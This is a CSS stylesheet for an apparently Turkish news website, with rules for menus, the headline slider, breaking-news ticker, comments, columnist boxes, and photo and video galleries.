.footer .etraf{font-size:12px;color:#fff;background:#333 url(../tema/dotmap.png) repeat-x;border:1px solid #222;border-width:1px;margin-top:0px;padding:10px 0;padding-left:10px}
.footer .etraf.border{font-size:12px;border:0;color:#fff;}
.footer a{color:#fff;}
.footer .etraf .ic>ul li{font-size:11px;display:block;width:135px;height:100%;margin-right:20px;float:left}
.footer .etraf .ic>ul li.group{font-size:11px;width:320px}
.footer .etraf .ic>ul li.bg{background:url(../tema/footer-li-bg.png) no-repeat right center;padding-right:4px}
.footer .etraf .ic>ul>li>a{display:block;font-size:12px;margin-bottom:5px;color:#fff;}
.footer .etraf .ic>ul>li>a:hover{color:#fff;text-decoration:underline;}
.footer .etraf .ic>ul>li li a{display:block;color:#fff;font-size:12px;padding:5px 0;}
.footer .etraf .ic>ul>li li a:hover{display:block;color:#fff;font-size:12px;padding:5px 0;text-decoration:underline;}
.footer .etraf .ic>ul li li{width:100px;margin-right:5px;float:left}
.fotogaleribilgi>ul li{display:block;color:#000;font-size:14px;margin-right:5px;float:left;padding-bottom:5px}

/* ÇOK OKUNANLAR VE YORUMLANANLAR */
.cok-okunanlar_top-haber .baslik,.cok-okunanlar_top-haber h1 a,.ckic_top-haber .baslik,
.ckic_top-haber .baslik a,.yazar-haber .baslik,.yazar-haber .baslik a,.yazar-haber .baslik a:hover,.yazar-haber .baslik{margin-top:3px;font-size:13px;font-weight:bold;color:#000;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.cok-okunanlar_top-haber h1 a:hover,.ckic_top-haber .baslik a:hover,.yazar-haber .baslik a:hover,.blok-baslik-haber .baslik,.blok-baslik-haber .isim a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;text-decoration:underline;font-size:13px;font-weight:bold;}
.cok-okunanlar_top-haber h2,.ckic_top-haber h2,.yazar-haber h2{font-size:13px;color:#000;text-align:left;margin:0;padding:0}
.cok-okunanlar_top-haber{width:310px;height:100px;font-size:13px;border-bottom:1px dotted #dadada;margin:3px auto 0}
.cok-okunanlar_top-haber img{float:left;border:1px solid #999;width:100px;height:64px;margin:5px 7px 5px 0px;padding:1px}
.cok-okunanlar_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff00000;margin-right:7px;width:100px;height:64px}
.block-cok-okunanlar{border:1px solid #363;background:#060 repeat-x;height:30px;overflow:hidden;margin-top:10px;width:326px}
.anket{background:#C1000F;width:314px;height:30px;overflow:hidden;border:0px solid #e5e5e5}
.gavibas{background:#373737;height:31px;overflow:hidden}
.gavibas .baslik{font-weight:bold;color:#333;text-shadow:1px 1px 2px #fff;padding-left:10px;padding-top:8px;padding-bottom:3px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px}
.kutu-haber{width:250px;float:left;margin-right:30px;margin-top:15px}

/* HABER DETAY */
.haber-detays{float:left;width:656px}
.haber-detay{float:left;width:656px}
.haber-baslik{color:#FF0000;font-weight:bold;font-size:22px;font-family:verdana;border-bottom:1px dotted #999;padding:0 0 4px;text-shadow:1px 1px 1px #fff;widht:100%;}
.haber-tarih{font-size:11px;color:#666;float:left;font-weight:400;padding-left:5px}
.yazar-resim{width:110px;font-size:13px;font-weight:bold;color:#333;float:left;font-weight:500;padding:15px;background:#fff}
.haber-metin{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
#haber-metin p{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
.haber-font{font-size:11px;color:#666;float:left;font-weight:400;padding-top:12px;padding-bottom:0;margin-left:20px}
div#socialBoxDiv ul li { border:1px solid #edf2f6;width:80px;height:67px; float: left; padding-top:5px; }
div#socialBoxDiv ul li.font_change { width: 40px; height:62px; padding: 5px; }
div#socialBoxDiv ul li.font_change div { border: 1px solid #EDF2F6 }
/* MANŞET HABERLER */
#tumevamanset {width: 658px;position: relative; float:left; margin-top:-8px; padding-bottom:-2px;}
#tumevamanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#tabs {background: url("../tema/top-header.jpg") repeat-x;height:35px;width: 659px;position:relative;}
ul#tabs li {float: left;height: 34px;background: url("../tema/top-header-line.jpg") no-repeat right;}
ul#tabs li a {display: block;margin:0px 0px;padding: 8px 9px;font: bold 16px Tahoma,Arial, Helvetica, sans-serif;text-shadow: 1px 1px 2px #fff;color:#333;height:19px;}
ul#tabs li a:hover {text-decoration: underline;}
ul#tabs li a.current {color: #FFF;background:url(../tema/menu.png) repeat-x;}
ul#tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#output {width: 658px;height: 330px;overflow: hidden;padding-top:5px;}
ul#output li {position: absolute;width: 658px;height: 391px;}
ul#output li a span {width:639px;left:0px;bottom:60px;position: absolute;color: #fff;text-shadow: 1px 1px 2px #000;font-size: 17px;font-weight: bold;line-height: 40px;padding: 5px 10px 5px 10px;text-shadow: 1px 1px 0.5px #000;background:url(../tema/saydam.png) repeat;}
ul#output li a span:hover {width:639px;left:0px;bottom:60px;position: absolute;color: #fff;font-size: 17px;font-weight: bold;line-height: 40px;padding: 5px 10px 5px 10px;text-shadow: 1px 1px 2px #000;background:url(../tema/saydam2.png) repeat;}
ul#output li img{width: 658px;height: 330px;overflow: hidden;float:left;}
.tum a{position: absolute;top:342px;left:587px;float:left;z-index:3;padding: 0px 10px;font: bold 17px Tahoma,Arial, Helvetica, sans-serif;text-shadow: 1px 1px 2px #fff;color:#333;}

/* ALT MENÜ*/
.menu-home ul,.menu-home li,.menu-home span,.menu-home a{position:relative;z-index:10;margin:0;padding:0}
.menu-home{height:32px;background:url(../tema/alt-menu-bg.png);border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc}
.menu-home a{border-right:1px dotted #cbcbcb;padding-right:0px;color:#000000;display:inline-block;font-family: arial;font-size:13px;font-weight:bold;line-height:32px;text-decoration:none;padding:0 13px;text-shadow:1px 1px 2px #fff;}
.menu-home a:hover{background:#A91313;text-shadow:1px 1px 2px #000;color:#ffffff;display:inline-block;font-family:arial;font-size:13px;font-weight:bold;line-height:32px;text-decoration:none;padding:0 13px}
.menu-home>ul>li.active a{background:#A91313}
.menu-home>ul>li:hover>a{background:#3B5998;color:#ffffff}
.menu-home .has-sub ul{display:none;position:absolute;width:1000px;float:left;top:100%;left:0}
.menu-home .has-sub ul li{width:142px}
.menu-home .has-sub ul li a{background:#C1000F;border-bottom:1px dotted #ccc;color:#fff;font-family:verdana;font-size:12px;font-weight:bold;display:block;line-height:120%;padding:10px}
.menu-home .has-sub ul li .secili{background:#C1000F;color:#fff}
.menu-home:after,.menu-home ul:after,.menu-header:after,.menu-header ul:after{content:'';display:block;clear:both}
.menu-home .bolme,.menu-header .bolme{border-left:1px dotted #333}
.menu-home>ul,.menu-home>ul>li,.menu-header>ul,.menu-header>ul>li,.anamanset-resim li,.hvContRightBox img{float:left}
.menu-home>ul>li:hover:after,.menu-header>ul>li:hover:after{content:'';display:block;width:0;height:0;position:absolute;left:50%;bottom:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #c40021;margin-left:-10px}
.menu-home .has-sub,.menu-header .has-sub{z-index:999}
.menu-home .has-sub:hover>ul,.menu-home .has-sub .has-sub:hover>ul,.menu-header .has-sub:hover>ul,.menu-header .has-sub .has-sub:hover>ul{display:block}
.menu-home .has-sub ul li:hover a,.menu-header .has-sub ul li:hover a{background:#C1000F;color:#ffffff}
.menu-home .has-sub .has-sub ul,.menu-header .has-sub .has-sub ul{display:none;position:absolute; float:left;line-height:29px;}
.menu-home .has-sub .has-sub ul li a,.menu-header .has-sub .has-sub ul li a{background:#C1000F;border-bottom:1px dotted #ccc}
.menu-home .has-sub .has-sub ul li a:hover,.menu-header .has-sub .has-sub ul li a:hover{background:#C1000F;color:#000000}

/* HABER KATEGORİLERİ MENÜ*/
.menu-header ul,.menu-header li,.menu-header span,.menu-header a{position:relative;z-index:999;margin:0;color:#fff;padding:0px}
.menu-header{width:990px;background:#A91313 repeat-x; color:#fff;display:inline-block;font-family:'BebasNeueRegular';font-size:20px;line-height:27px;text-decoration:none;padding-top:0px;padding-bottom:0px;padding-right:10px}
.menu-header a{color:#fff;display:inline-block;font-family: arial;font-size:14px;font-weight:bold;line-height:27px;text-decoration:none;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px}
.menu-header a:hover{background:#A91313;color:#fff;display:inline-block;font-family: arial;font-size:14px;font-weight:bold;line-height:27px;text-decoration:none;}
.menu-header>ul>li>active{background:#000}
.menu-header>ul>li:hover>a{background:#3B5998 repeat-x;color:#fff;line-height:27px;}
.menu-header .has-sub ul{display:none;position:absolute;width:750px;height:8px;margin-left:-1px}
.menu-header .has-sub ul li a{width:120px;background:#3B5998 repeat-x;color:#fff;font-family:Arial
;font-size:12px;line-height:8px;padding:10px;border-bottom:1px dotted #cbcbcb; }

/* ÜST KISIM */
#top{width:1000px;background: url(../tema/top.png);color:#fff;height:33px;border-bottom:1px solid #dedede}
#top h1{width:250px;font-weight:700;color:#fff;font-size:12px;float:left;margin-top:10px;padding:0 0 0 15px}
#top .top-page{width:1000px;float:right;text-align:right;margin-top:-15px;}
.top-page ul li{display:inline;color:#fff;font-size:11px;}
.top-page ul li a{display:inline;color:#000;font-size:11px;}

/* ARAMA */
div#arama{height:33px;background:#000;}
.arama-tabo{width:310px;height:22px;float:right;margin:5px;margin-right:-9px;margin-bottom:13px;}


/* SON DAKİKA */
#sondakika{height:30px;background:url(../tema/transparent-bg-son-dak.png);bottom:0;width:100%;padding-top:6px;z-index:999999999}
.gizli{position:absolute;display:block;width:100%;height:50px}
.sondakbar{font-family:Arial;font-size:15px;width:850px;float:left}
.icon{width:113px;height:20px;float:left;margin-top:3px;color:#fff;font-size:14px;text-shadow:1px 1px 2px #000;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0px;}
.sondakhaber{float:left;padding:0px 0 5px;height:18px;overflow:hidden;width:700px}
.sondakhaber ul{position:relative;width:100%}
.sondakhaber ul li{position:absolute;top:22px;left:10px;width:100%}
.sondakhaber ul li span{font-weight:bold;color:#fff;font-size:16px;}
.sondakhaber ul li a{color:#fff;font-weight:bold;text-decoration:none;font-size:17px;}
.sondakhaber ul li a:hover{color:#f00}
.tickercontainer{width:610px;height:27px;margin-top:-8px;overflow:hidden;padding:0}
.tickercontainer .mask{position:relative;left:10px;top:8px;width:718px;overflow:hidden}
ul.newsticker{position:relative;left:750px;font:bold 12px Tahoma,Arial, Helvetica, sans-serif;margin:0;padding:0}
ul.newsticker li{float:left;margin:0;padding:0}
ul.newsticker a{white-space:nowrap;color:#fff;font:12px Tahoma,Arial, Helvetica, sans-serif;margin:0 50px 0 0;padding:0}
ul.newsticker span{margin:0 20px 0 0}

/* SAYFALAMA */
.sayfalama{width:100%;display:block;clear:both;overflow:hidden;position:relative;padding-top:15px;margin:0 10px}
.sayfalama li{margin-right:5px;margin-top:5px;float:left;display:inline;color:#fff;font-family:Verdana;font-size:11px;background:#ccc;font-weight:bold;}
.sayfalama li a,.sayfalama li.active a{border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;padding:6px 0 4px}
.sayfalama li.active a{text-decoration:none;color:#fff}
.sayfalama li a:hover{color:#A91313}
.sayfalama li.active{background:#A91313;border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:6px 0 4px}
.sayfalama li.durum a{background:#A91313;border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}
.sayfalama ul,.katicon ul,.katicon-kutu ul,.sosyalaglar ul{width:auto}
.sayfalama li a:hover,ins,.katicon li a,.katicon li.active a,.katicon li a:hover,.katicon-kutu li a,.katicon-kutu li.active a,.katicon-kutu li a:hover,.sosyalaglar li a,.sosyalaglar li.active a,.sosyalaglar li a:hover{text-decoration:none}
.sayfalama li.durum,.katicon li.durum,.katicon-kutu li.durum,.sosyalaglar li.durum{border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}

/* YORUMLAR */
.haber-yorumlar-baslik{color:#000;border-bottom:1px dashed #999;margin-top:25px;padding:0 0 4px}
.haber-yorumlari{background:#f9f9f9;border-bottom:1px dotted #999;margin:10px 0 0}
.yorum-baslik{font-weight:700;border-bottom:1px solid #dedede;padding:8px 8px 3px;font-size:13px;background:#C1000F repeat-x}
.yorum-tarih{float:right;font-weight:400}
.yorum-icerik{font-weight:400;padding:8px}
.yorum-input{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px;}
.yorum-input:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px}
.yorum-textArea{background-color:#fff;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}
.yorum-textArea:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}

/* DİĞER HABERLER */
.diger-haberler{margin:5px 0 5px 0;padding:0}
.diger-haberler li{border-bottom:1px dotted #999;text-decoration:none;margin:3px 0;padding:3px}
.diger-haberler li a,.diger-haberler li a:visited{text-decoration:none;color:#000}

/* YAZARLAR */
.yazarlar{width:100%;height:100%;position:relative}
.yazarlar ul{margin-top:5px;height:100%;width:100%;position:absolute;overflow:hidden;background-color:#EEE}
.yazarlar ul li{width:100%;height:90px;padding:1px 0;overflow:hidden}
.yazarlar-buton{width:50px;height:16px;float:right;margin:0}
.yazarlar-buton a.oncekiy{font-size:11px;color:#fff;width:20px;height:20px;margin-right:5px;background:url('../tema/yukari.png') no-repeat;float:left}
.yazarlar-buton a.sonrakiy{width:20px;height:20px;margin-right:5px;background:url(../tema/asagi.png) no-repeat;float:left}
.yazar-haber{width:310px;height:90px;font-size:12px;border-bottom:1px dotted #dadada;margin:0px;background:#fff;}
.yazar-haber img{float:left;border:1px solid #999;width:60px;height:80px;margin:4px;padding:1px;}
.yazar-haber img:hover{float:left;margin:4px;padding:1px;border:1px solid #ff0000;width:60px;height:80px;}
.yazar-haber .yazi a, .yazi a:hover, .haber a, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;}
.yazar-haber .yazi a:hover, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;text-decoration:underline;}
.yazar-kt-kutular{float:left;width:310px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.yazar-kt-kutular img{display:inline-block;width:80px;height:100px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.yazar-kt-kutular img:hover{width:80px;height:100px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.yazar-kt-kutular .baslik{font-size:12px;padding-left:0px}
.yazkat{float:right;width:220px;height:40px;display:block;margin-left:120px;overflow:hidden;margin-top:-60px;position:relative}
.yazkat li{background:#dfdfdf;margin-left:0px;float:right;display:inline;color:#000;font-family:arial;font-size:11px}
.yazkat li.active{margin-left:0px;border:0;overflow:hidden;width:310px;display:block;text-align:right;text-decoration:none;color:#FFF;padding:10px}
.yazkat li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.yazkat li a{color:#333}
.yazkat li a:hover{color:#A91313}
.yazar-yazilar li{width:100%;text-decoration:none;margin-left:0;padding:4px;border-bottom:1px dotted #999}
.yazar-yazilar li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.yazar-yazilar li a:hover{display:block;text-decoration:none;color:#A91313;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

/* TEXTBOXLAR */
.textfield2{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield2:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textfield:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textarea{background-color:#fff;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.textarea:hover{background-color:#f5f5f5;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.styledselect_form_1{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:150px;padding:0 0 0 2px}
.styledselect_form_4{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:300px;padding:0 0 0 2px}
.arsiv-secim{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:30px;float:left;text-align:left;margin-top:5px;margin-bottom:7px;width:68px;padding:4px 4px 4px 4px}
.styledselect_form_3{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:25px;text-align:left;margin-top:5px;margin-bottom:15px;margin-left:6px;width:140px;padding:0 0 0 6px}
.opticlass-tarih	{border:1px solid #cfcfcf;color: #393939;cursor: pointer;display: block;float:left;font-family: Tahoma;font-size: 12px;height: 30px;padding: 0px 0 0 5px;text-align: left;margin-top:0px;margin-bottom:14px;margin-left:8px;width: 70px;}

/* UYARILAR */
.success{font-size:13px;color:#3f9153;background:#d7f7df;border:1px solid #a3f7b8;margin:15px 0;padding:10px}
.warning{color:#c24848;border:1px solid #ffc2c2;font-size:13px;margin:15px 0;padding:10px}
.warning a{color:#c24848;font-weight:700;font-size:13px;margin:15px 0;padding:8px 10px}

/* GÜNDEM HABERLERİ */
#manset{width:300px;background-color:#FFF;margin-right:auto;margin-left:auto}
#manset #ust{height:160px;width:300px;overflow:hidden;position:relative;background-color:#FFF}
#manset #ust .man{display:none;height:180px}
#manset #ust .images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
.images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .images:hover{border:1px solid #333;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .title{font-size:11pt;font-weight:700;padding:4px}
#manset #ust .short{font-size:13px;color:#fff;background:url(../tema/transparent-bg.png);position:relative;width:272px;height:100%;padding:10px;margin-left:4px;margin-top:-65px}
#manset #nav{padding:2px;margin-top:0}
#manset #nav ul{margin:0;padding:0}
#manset #nav ul li a{display:block;padding:3px;text-decoration:none;color:#000000;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#CCC}
#manset #nav ul li a:hover{text-decoration:underline;display:block;padding:3px;color:#A91313;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;background-color:#f3f3f3}

/* KUTU HABERLER */
.kutu-haberler{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:115px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-haberler .ozet{padding-top:5px;margin-left:200px;font-size:13px;color:#333}
.kutu-haberler .baslik{width:420px;font-weight:bold;height:30px;font-size:14px;margin-left:200px;font-family:verdana;margin-top:5px;}
.kutu-haberler .baslik a{font-size:14px;font-weight:bold;font-family:verdana;margin-top:5px;}

/* KUTU HABERLER */
.kutu-ilan{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:75px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-ilan .ozet{padding-top:5px;margin-left:5px;font-size:14px;color:#333}
.kutu-ilan .baslik{width:640px;font-weight:bold;height:30px;font-size:15px;margin-left:5px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}
.kutu-ilan .baslik a{font-size:15px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}


/* SPOT HABERLER */
.spot-haberler{float:left;width:196px;height:153px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:2px;margin-bottom:4px;padding-top:3px;margin-top:4px;}
.spot-haberler a{color:#333;text-decoration:none;font-size:13px;text-align:center}
.spot-haberler a:hover{color:#333;text-decoration:underline;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.spot-haberler h1{width:181px;height:25px;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0}
.spot-haberler img{border:1px solid #000;float:left;width:176px;height:96px;margin:-40px 2px 10px 10px;}
.spot-haberler img:hover{border:1px solid #ff0000;float:left;width:176px;height:96px;margin:-40px 2px 10px 10px;}

/* DİKEY HABERLER */
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative}
.dikey-haberler{float:left;width:211px;height:220px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:0px 2px 2px 2px;border-bottom:1px dotted #dcdcdc}
.dikey-haberler .baslik{width:200px;height:30px;overflow:hidden;font-weight:bold;padding-bottom:6px;font-size:14px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .baslik a{width:200px;height:30px;overflow:hidden;font-weight:bold;padding-bottom:6px;font-size:14px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .ozet{color:#000;padding-top:5px;padding-bottom:7px;font-size:12px;height:105px;width:204px}
.dikey-haberler span{float:left;margin-left:3px;margin-top:0}
.dikey-videolar{float:left;width:200px;height:190px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:10px 2px 2px 24px;border-bottom:1px dotted #dcdcdc}
.dikey-videolar .baslik{width:200px;height:25px;overflow:hidden;font-weight:700;padding-bottom:10px;font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:3px}
.dikey-videolar .baslik a{font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.dikey-videolar .ozet{width:200px;padding-top:7px;padding-bottom:7px;margin-left:2px;font-size:12px;height:85px}
.dikey-videolar span{float:left;margin-left:5px;margin-top:0}
.dikey-videolar img,.dikey-videolar img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 5px;padding:1px}
.dikey-haberler img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 0px;padding:1px}
.dikey-haberler img{border:1px solid #999;width:205px;height:100px;margin:5px 7px 5px 0px;padding:1px}

/* FOTO GALERİ */
.foto-galeri{color:#ffd200;height:215px;width:310px;margin-top:8px;margin-bottom:8px;overflow:hidden;position:relative;background:#373737;border:1px solid #e5e5e5}
.foto-galeri a{color:#ffd200}
.foto-galeri .foto-galeriSlider{hbackground:#373737;eight:153px;overflow:hidden;position:relative}
.foto-galeri .foto-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.foto-galeri #foto-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.foto-galeri .link{width:110px;height:30px;color:#ffd200;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.foto-galeri #foto-galeriControl li,.foto-galeri

#foto-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left; color:#ffd200;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}


.foto-galeri .link:hover,.foto-galeri #foto-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.galeri-kutular{float:left;width:186px;border-bottom:1px dotted #dcdcdc;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px;border:1px solid #e5e5e5}
.galeri-kutular img{width:186px;height:96px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kutular img:hover{width:186px;height:96px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular{float:left;width:212px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.galeri-kt-kutular img{width:207px;height:140px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kt-kutular img:hover{width:207px;height:140px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular .baslik{font-size:12px;padding-left:0}
.g-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.g-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.g-kategoriler li a:hover{font-weight:bold;display:block;text-decoration:none;color:#A91313;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.NewsGaleriMain{float:left;width:285px;height:100%;padding:7px;margin-left:5px;margin-bottom:5px;border:1px solid #e8eaf1}
.NewsDetailImgBody{float:left;width:285px;margin:0 8px 8px 0}
.NewsDetailText a:hover{text-decoration:underline}
.NewsDetailText a{font-size:14px;font-weight:bold;color:#000000}
.NewsGaleriHeader{margin-bottom:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a{font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a:hover{text-decoration:underline}
.NewsGaleriPhotos{width:285px;height:55px}
.NewsGaleriListCent{margin:0 12px 0 12px}
.NewsGaleriTitle{width:284px;margin:8px 0 12px 0}
.NewsGaleriTitle a{font-size:11.5px;color:#000000}
.NewsGaleriTitle a:hover{text-decoration:underline}
.NewsGaleriGaleriLink{width:284px}
.NewsGaleriGaleriLink a{text-decoration:underline;color:#000;font-size:12px;margin-left:5px;font-weight:normal}
.NewsGaleriGaleriLink a:hover{text-decoration:none;cursor:pointer;color:#A91313}

/* VİDEO GALERİ */
.video-galeri{height:215px;width:310px;overflow:hidden;position:relative;margin-bottom:8px;margin-top:8px;background:#373737;border:1px solid #e5e5e5}
.video-galeri .video-galeriSlider{height:153px;overflow:hidden;position:relative}
.video-galeri .video-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.video-galeri #video-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.video-galeri .link{width:110px;height:30px;color:#49d6ff;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.video-galeri #video-galeriControl li,.video-galeri #video-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left;color:#49d6ff;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}
.video-galeri .link:hover,.video-galeri #video-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.video-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.video-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-kategoriler li a:hover{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#A91313;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-galeri-baslik{font-size:13px;background:url(../tema/transparent-bg.png);position:relative;bottom:-180px;width:100%;height:50px;color:#fff;margin:0;padding:5px}
.video-galeri-baslik a{color:#fff}
.video-galeri-baslik-blok{color:#fff;font-family:arial;font-size:11px;background:url(../tema/transparent-bg.png);float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-27px;position:relative;padding:3px 2px 2px 3px}
.video-icon{font-size:13px;color:#fff;background:url(../tema/white_video_play_btn.png)no-repeat;position:relative;margin-top:40px;margin-bottom:-80px;height:20px;margin-left:95px;padding:5px}
.videoizlenme{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-162px;margin-right:-19px;position:relative}
.videoizlenme li{margin-right:12px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.videoizlenme li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:105px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:3px}
.videoizlenme li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}

/* ANASAYFA KATEGORİ HABERLERİ */
.altblokhabertasiyici{width:666px;overflow:hidden}
.altblokhaber-icerik{widt:666px;overflow:hidden;margin-top:5px;margin-bottom:2px}
.altblokhabersol{float:left;width:333px;}
.altblokhabersag{float:right;width:333px;}
.altblokhaberkategori{width:330px;font:17px Tahoma,Arial, Helvetica, sans-serif;line-height:30px;font-weight:bold;border-bottom:1px #eae6e6 solid;margin-bottom:5px}
.altblokhaberkategori a{text-decoration:none}
